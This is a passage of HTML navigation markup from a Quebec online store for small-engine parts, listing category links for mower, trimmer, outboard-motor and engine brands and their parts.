                                              >
              Accessoires
                                
              </a>
                          </li>
                    <li class="category" id="category-536">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/536_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
                    <li class="category" id="category-661">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/661_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
                    <li class="category" id="category-696">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/696_tablier-de-coupe" data-depth="4"
                                              >
              Tablier de coupe
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/178_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80621" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80621">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/181_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/185_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/193_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/196_pieces-electrique" data-depth="4"
                                              >
              Pièces électrique
                                
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/199_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/439_conduite" data-depth="4"
                                              >
              Conduite
                                
              </a>
                          </li>
                    <li class="category" id="category-507">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/507_accessoires" data-depth="4"
                                              >
              Accessoires
                                
              </a>
                          </li>
                    <li class="category" id="category-537">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/537_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
                    <li class="category" id="category-574">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/574_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-662">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/662_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
                    <li class="category" id="category-695">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/695_tablier-de-coupe" data-depth="4"
                                              >
              Tablier de coupe
                                
              </a>
                          </li>
                    <li class="category" id="category-697">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/697_siège" data-depth="4"
                                              >
              Siège
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/179_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_70915" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_70915">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/182_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-186">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/186_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/190_support-de-lames" data-depth="4"
                                              >
              Support de lames
                                
              </a>
                          </li>
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/194_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/197_pieces-electrique" data-depth="4"
                                              >
              Pièces électrique
                                
              </a>
                          </li>
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/241_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/272_boulon-de-lame" data-depth="4"
                                              >
              Boulon de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-376">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/376_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-538">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/538_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
                    <li class="category" id="category-579">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/579_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-363">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/363_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_97441" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_97441">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-364">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/364_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-413">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/413_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-419">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/419_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-473">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/473_john-deer" data-depth="3"
                                              >
              John deer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_335" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_335">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-474">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/474_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-663">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/663_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-710">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/710_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6322" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_6322">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-711">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/711_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-712">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/712_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/171_coupe-herbe" data-depth="2"
                                              >
              Coupe herbe
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_17733" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_17733">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/222_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36777" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_36777">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-499">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/499_boîte-d-engrenages-tête-de-coupe-" data-depth="4"
                                              >
              Boîte d&#039;engrenages ( Tête de coupe )
                                
              </a>
                          </li>
                    <li class="category" id="category-501">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/501_embrayage" data-depth="4"
                                              >
              Embrayage
                                
              </a>
                          </li>
                    <li class="category" id="category-503">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/503_manette-des-gaz" data-depth="4"
                                              >
              Manette des gaz
                                
              </a>
                          </li>
                    <li class="category" id="category-594">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/594_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-598">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/598_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-667">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/667_pieces-de-moteur-externe" data-depth="4"
                                              >
              Pieces de moteur externe
                                
              </a>
                          </li>
                    <li class="category" id="category-668">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/668_électricité" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-669">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/669_arbre" data-depth="4"
                                              >
              Arbre
                                
              </a>
                          </li>
                    <li class="category" id="category-670">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/670_fil-de-nylon-" data-depth="4"
                                              >
              Fil de nylon
                                
              </a>
                          </li>
                    <li class="category" id="category-693">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/693_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/223_redmax" data-depth="3"
                                              >
              Redmax
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_66971" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_66971">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-500">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/500_boitier-d-engrenages" data-depth="4"
                                              >
              Boitier d&#039;engrenages
                                
              </a>
                          </li>
                    <li class="category" id="category-502">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/502_embrayage" data-depth="4"
                                              >
              Embrayage
                                
              </a>
                          </li>
                    <li class="category" id="category-518">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/518_tetes-de-coupe" data-depth="4"
                                              >
              Têtes de coupe
                                
              </a>
                          </li>
                    <li class="category" id="category-519">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/519_filtres-a-air" data-depth="4"
                                              >
              Filtres à air
                                
              </a>
                          </li>
                    <li class="category" id="category-520">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/520_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-521">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/521_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-595">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/595_cables-d-accelerateur" data-depth="4"
                                              >
              Câbles d&#039;accélérateur
                                
              </a>
                          </li>
                    <li class="category" id="category-671">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/671_fil-de-nylon" data-depth="4"
                                              >
              Fil de nylon
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/224_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_2927" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_2927">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/455_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/456_filtre-a-air" data-depth="4"
                                              >
              Filtre a air
                                
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/459_boitier-d-engrenages" data-depth="4"
                                              >
              Boitier d&#039;engrenages
                                
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/460_tetes-de-coupe" data-depth="4"
                                              >
              Têtes de coupe
                                
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/461_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/463_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/464_silencieux" data-depth="4"
                                              >
              Silencieux
                                
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/465_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/466_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-672">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/672_fil-de-nylon" data-depth="4"
                                              >
              Fil de nylon
                                
              </a>
                          </li>
                    <li class="category" id="category-698">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/698_joints" data-depth="4"
                                              >
              Joints
                                
              </a>
                          </li>
                    <li class="category" id="category-705">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/705_embrayage" data-depth="4"
                                              >
              Embrayage
                                
              </a>
                          </li>
                    <li class="category" id="category-706">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/706_réservoir-à-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-713">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/713_manette-des-gaz" data-depth="4"
                                              >
              Manette des gaz
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/225_toro" data-depth="3"
                                              >
              TORO
                                
              </a>
                          </li>
                    <li class="category" id="category-355">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/355_mtd" data-depth="3"
                                              >
              MTD
                                
              </a>
                          </li>
                    <li class="category" id="category-532">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/532_stihl" data-depth="3"
                                              >
              Stihl
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_44281" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_44281">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-673">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/673_fil-de-nylon" data-depth="4"
                                              >
              Fil de nylon
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-593">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/593_ego" data-depth="3"
                                              >
              EGO
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-723">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/723_hors-bord" data-depth="2"
                                              >
              Hors bord
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_52041" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_52041">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-724">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/724_johnson-evinrude" data-depth="3"
                                              >
              Johnson, Evinrude
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80104" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80104">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-730">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/730_pièces-pompe-à-eau" data-depth="4"
                                              >
              Pièces pompe à eau
                                
              </a>
                          </li>
                    <li class="category" id="category-734">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/734_carburateur-pièces" data-depth="4"
                                              >
              Carburateur pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-740">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/740_joints-divers-o-ring" data-depth="4"
                                              >
              Joints divers, O&#039;ring
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-725">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/725_mercury" data-depth="3"
                                              >
              Mercury
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68990" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_68990">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-727">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/727_pièces-pompe-à-eau" data-depth="4"
                                              >
              Pièces pompe à eau
                                
              </a>
                          </li>
                    <li class="category" id="category-735">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/735_carburateur-pièces" data-depth="4"
                                              >
              Carburateur pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-741">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/741_joints-divers-o-ring" data-depth="4"
                                              >
              Joints divers, O&#039;ring
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-726">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/726_tohatsu-nissan-" data-depth="3"
                                              >
              Tohatsu ( Nissan )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_13039" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_13039">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-731">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/731_pièces-pompe-à-eau" data-depth="4"
                                              >
              Pièces pompe à eau
                                
              </a>
                          </li>
                    <li class="category" id="category-736">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/736_carburateur-pièces" data-depth="4"
                                              >
              Carburateur pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-742">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/742_gaskets-o-ring" data-depth="4"
                                              >
              Gaskets, O&#039;ring
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-728">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/728_suzuki" data-depth="3"
                                              >
              Suzuki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_72597" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_72597">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-732">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/732_pièces-pompe-à-eau" data-depth="4"
                                              >
              Pièces pompe à eau
                                
              </a>
                          </li>
                    <li class="category" id="category-737">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/737_carburateur-pièces" data-depth="4"
                                              >
              Carburateur pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-743">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/743_joints-divers-o-ring" data-depth="4"
                                              >
              Joints divers, O&#039;ring
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-729">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/729_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_660" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_660">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-733">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/733_pièces-pompe-à-eau" data-depth="4"
                                              >
              Pièces pompe à eau
                                
              </a>
                          </li>
                    <li class="category" id="category-738">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/738_carburateur-pièces" data-depth="4"
                                              >
              Carburateur pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-744">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/744_gaskets-o-ring" data-depth="4"
                                              >
              Gaskets, O&#039;ring
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/97_moteurs" data-depth="1"
                                              >
              Moteurs
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46434" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_46434">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/98_moteur-lifan" data-depth="2"
                                              >
              Moteur Lifan
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_99496" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_99496">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-677">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/677_7hp" data-depth="3"
                                              >
              7HP
                                
              </a>
                          </li>
                    <li class="category" id="category-678">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/678_9hp" data-depth="3"
                                              >
              9HP
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/152_moteurs-honda" data-depth="2"
                                              >
              Moteurs Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65569" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65569">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-156">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/156_serie-gx" data-depth="3"
                                              >
              Série GX
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_59616" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_59616">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-159">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/159_moteur-gx160" data-depth="4"
                                              >
              Moteur GX160
                                
              </a>
                          </li>
                    <li class="category" id="category-161">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/161_moteur-gx200" data-depth="4"
                                              >
              Moteur GX200
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-616">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/616_moteur-briggs-stratton" data-depth="2"
                                              >
              Moteur Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="category" id="category-739">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/739_moteur-tecumseh" data-depth="2"
                                              >
              Moteur Tecumseh
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-542">
                          <a
                class="dropdown-item dropdown-submenu"
